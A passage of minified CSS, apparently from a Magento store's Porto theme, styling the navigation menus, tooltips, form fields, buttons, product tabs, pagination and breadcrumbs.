a:active{color:#08c}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\f846';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;margin-right:20px;position:relative;z-index:1;padding:6.5px 10px 6.5px 1px;text-align:center;vertical-align:middle;margin:8px .25rem 8px 0;line-height:20px;border-radius:.25rem}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\f827';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:inherit}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:991px){.navigation .parent .level-top{position:relative;display:block;text-decoration:none;color:#777}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e81b'}.nav-sections{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px);background-color:#f6f6f6}.nav-sections .switcher{border-bottom:1px solid #ddd;font-weight:400;margin:0;padding:12px 20px;height:auto;color:#777}.nav-sections .switcher .label{display:block;margin-bottom:.25em}.nav-sections .switcher-trigger strong{display:inline-block !important;position:relative}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:.5em 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none;color:#777}.nav-sections .header.links li{border-bottom:1px solid #ddd;margin:0}.nav-sections .header.links li.greet.welcome{font-weight:400;padding:12px 20px}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#777;text-decoration:none;display:block;font-weight:400;padding:12px 20px}.nav-sections .header.links a:hover{color:#08c !important}.nav-before-open{height:100%;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px);overflow:visible}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.01);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}header.page-header .nav-sections-items{position:relative;z-index:1}header.page-header .nav-sections-items:before,header.page-header .nav-sections-items:after{content:'';display:table}header.page-header .nav-sections-items:after{clear:both}header.page-header .nav-sections-item-title{background:#08c;border:solid rgba(255,255,255,0.3);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}header.page-header .nav-sections-item-title.active{background:transparent;border-bottom:0}header.page-header .nav-sections-item-title.active>a,header.page-header .nav-sections-item-title.active>a:hover,header.page-header .nav-sections-item-title.active>a:focus{color:#08c}header.page-header .nav-sections-item-title>a,header.page-header .nav-sections-item-title>a:hover,header.page-header .nav-sections-item-title>a:focus{color:#fff}header.page-header .nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%}header.page-header .nav-sections-item-content:before,header.page-header .nav-sections-item-content:after{content:'';display:table}header.page-header .nav-sections-item-content:after{clear:both}header.page-header .nav-sections-item-content.active{display:block}.navigation{background:transparent;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:.5em;padding-right:0;padding-bottom:.5em;padding-left:15px}.navigation a,.navigation a:hover{color:#777;text-decoration:none}.navigation .level0{border-top:1px solid #ddd;font-size:1.3rem}.navigation .level0>.level-top{font-weight:400;padding:8px 2em 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#777}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #ddd}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#777}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#777;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#777}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.navigation a{padding-top:10px;padding-bottom:10px}.navigation a:hover{color:#08c !important}.navigation li.level0{line-height:16px}.navigation li.level0:first-child{border-top:0}.navigation li.level0>a.level-top{padding:13px 36px 13px 15px}.navigation li.level0>a.ui-state-active{color:#000;font-weight:600}.navigation li.level0>a.ui-state-active,.navigation li.level0>a.ui-state-active+.submenu{background-color:#eee}.navigation li.level0.active .all-category .ui-state-focus,.navigation li.level0.active>a:not(.ui-state-active),.navigation li.level0.has-active>a:not(.ui-state-active),.navigation li.level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation li.level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){border-left:0;margin-left:0}.navigation li.level0>.ui-menu-item>a{font-weight:400}.navigation li.level0 .ui-menu-item>a:before{content:'\f801';display:inline;font-family:'porto-icons';margin-right:10px;font-size:16px;vertical-align:top;color:#aaa}.navigation li.level0 ul.level0>.level1{font-weight:400}.navigation ul.submenu,.navigation ul.submenu:not(:first-child){padding-left:15px}.navigation ul.submenu .active>a,.navigation ul.submenu:not(:first-child) .active>a,.navigation ul.submenu .level1.active>a,.navigation ul.submenu:not(:first-child) .level1.active>a{padding-left:15px;border:0;font-weight:600}.navigation ul.submenu>li{line-height:16px}}@media (min-width:992px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block;z-index:5}.navigation{background:transparent;font-size:12px;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 .5em 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:46px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#777;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0;color:#777;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e81c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:0 solid #08c;box-shadow:0 .25em .25em rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#08c;color:#08c;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#777;padding:9px 5px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#f4f4f4;color:#777;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\f801';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block;margin:0;vertical-align:middle}.navigation li.level0{transition-delay:0.3s;margin-right:0}}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#777;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:.5em}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 2em;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 1em;padding:0 0 .5em;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 1em}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:400;font-size:1.4rem}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#ddd}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#ddd}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#ddd}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:.5em}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1em;margin:0 0 0 .25em}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1em;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2em;line-height:1em;font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{font-weight:normal;margin:0;display:inline}.fieldset>.field .label,.fieldset>.fields>.field .label{font-size:0.92em}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:0.92em}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:.5em}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.legend{color:#222529}.legend+.fieldset,.legend+div{clear:both}.legend span{margin-right:.25em}fieldset.field{border:0;padding:0}.field.date .time-picker{white-space:nowrap;margin-top:.5em;display:inline-block}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;border:1px solid #e7e7e7;height:32px;background:#fff url('../images/select-bg.svg') no-repeat 99% 49%;background-size:26px 60px;padding-right:25px;text-indent:.01em;text-overflow:'';font-family:inherit}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:4px}div.mage-error[generated]{margin-top:7px;font-size:1em}.field-error{font-size:1em}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#777;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}.hasDatepicker+.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}.hasDatepicker+.ui-datepicker-trigger:focus,.hasDatepicker+.ui-datepicker-trigger:active{background:none;border:none}.hasDatepicker+.ui-datepicker-trigger:hover{background:none;border:none}.hasDatepicker+.ui-datepicker-trigger.disabled,.hasDatepicker+.ui-datepicker-trigger[disabled],fieldset[disabled] .hasDatepicker+.ui-datepicker-trigger{pointer-events:none;opacity:.5}.hasDatepicker+.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.hasDatepicker+.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#c1c1c1;content:'\e612';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.hasDatepicker+.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 1em}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 .25em;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'porto-icons';src:url('../icon-fonts/font/porto-icons.woff2') format('woff2'),url('../icon-fonts/font/porto-icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button.action.switch{height:auto}button{font-size:1em}button:not(.primary){border:1px solid #ccc;color:#777;line-height:40px;padding:.8em 2em;height:40px;background-color:#fff}button:hover{color:#fff;background-color:#08c;border-color:#08c}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;font-weight:400;line-height:22px}.action.primary:focus,.action.primary:active{background:#08c;border:1px solid #08c;color:#fff}.action.primary:hover{background:#08c;border:1px solid #08c;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}#discount-coupon-form #coupon_code{border-radius:0;height:43px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #eee;height:2em;padding:1px .5em 1px .5em;font-weight:600;line-height:2em;font-size:1em;color:#777;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#777;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#777;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#777;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:.5em .5em 1.5em}.product.data.items .item.title{color:#818692;padding:15px 0;font-weight:700;text-transform:uppercase;background:none;border-bottom:2px solid #e7e7e7}.product.data.items .item.title>.switch{font-size:13px;display:inline-block;border:none;height:auto;padding:0 !important;color:inherit;font-weight:inherit;line-height:inherit;background:none !important;display:block}.product.data.items .item.title>.switch:hover{color:inherit;background:none}.product.data.items .item.title.active{color:#222529;border-color:#222529}.product.data.items .item.title.active>.switch{color:inherit;background:none;padding:0}.product.data.items .item.title.active>.switch:hover,.product.data.items .item.title.active>.switch:focus{padding:0;color:inherit;background:none}.product.data.items .item.title:hover{border-color:#222529;color:#222529}.product.data.items .item.title:hover>.switch{color:inherit;padding:0}.product.data.items .item.title a{position:relative}.product.data.items .item.title a:after{font-family:'porto-icons';content:'\e81c';position:absolute;right:.5em;top:1px}.product.data.items .item.title.active a:after{content:'\e81b';font-family:'porto-icons'}.product.data.items>.item.content{border:none;box-shadow:none;padding:30px 0 15px;background:none}.product.data.items>.item.content p{font-size:14px;font-weight:400;letter-spacing:.005em;line-height:1.9}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.porto-info-list,.product.description ul{padding-left:38.5px;margin-bottom:20px}.porto-info-list li,.product.description ul li{list-style:none;line-height:1.5;padding-top:.5em;padding-bottom:.5em;margin:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.porto-info-list .porto-info-icon,.product.description ul .porto-info-icon,.porto-info-list [class^=porto-icon-],.product.description ul [class^=porto-icon-]{margin-right:16.5px;line-height:1.3;position:relative;top:2px;color:#21293c;font-size:16px}.porto-info-list .porto-icon-ok:before,.product.description ul .porto-icon-ok:before{content:'\e8c1'}.porto-info-list .porto-info-list-item .porto-info-icon,.product.description ul .porto-info-list-item .porto-info-icon{width:auto;display:inline-block}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1em;line-height:2.4rem;letter-spacing:normal;margin:0 5px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{background:#fff;border:1px solid #ccc;color:#08c;display:inline-block;padding:0 .25em;text-decoration:none}.pages a.page:visited{color:#08c}.pages a.page:hover{background:#08c;border:1px solid #08c;color:#fff;text-decoration:none}.pages a.page:active{color:#fff}.pages strong.page{background:#08c;border:1px solid #08c;font-size:1em;line-height:2.4rem;letter-spacing:normal;color:#fff;display:inline-block;font-weight:400;padding:0 .25em}.pages .action{background:#fff;border:1px solid #ccc;color:#999;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#999}.pages .action:hover{background:#08c;border:1px solid #08c;color:#fff;text-decoration:none}.pages .action:active{color:#fff}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#999}.pages .action.next:active:before{color:#fff}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#999;content:'\f801';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#fff}.pages .action.next:active:before{color:#fff}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#999}.pages .action.previous:active:before{color:#fff}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#999;content:'\f802';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#fff}.pages .action.previous:active:before{color:#fff}.pages .item:last-child{margin-right:0}.pages strong.page,.pages a.page,.pages .action{border:1px solid #ccc;border-radius:0;color:#7b858a;display:block !important;font-size:15px;font-weight:700;margin:0 0;padding:0 .5em;line-height:2.1em;min-width:2.2em;height:2.2em;text-decoration:none;text-align:center;background:none}.pages strong.page::before,.pages a.page::before,.pages .action::before,.pages strong.page:visited,.pages a.page:visited,.pages .action:visited,.pages strong.page:hover,.pages a.page:hover,.pages .action:hover{color:inherit !important;background:none}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:.5em}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:.5em}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.sidebar .actions-toolbar .action.primary{height:32px;line-height:30px;padding:0 15px}.sidebar .actions-toolbar .secondary a.action{line-height:32px;margin:0}.page-wrapper>.breadcrumbs{padding:0;background-color:#171717;color:#fff;font-size:.75rem;margin-bottom:0}.page-wrapper>.breadcrumbs .items{padding:12px 10px;display:flex;flex-wrap:wrap;font-size:1em;color:inherit}.page-wrapper>.breadcrumbs .items>li{text-shadow:none;text-transform:uppercase;display:flex;align-items:center;margin:0}.page-wrapper>.breadcrumbs .items>li.home 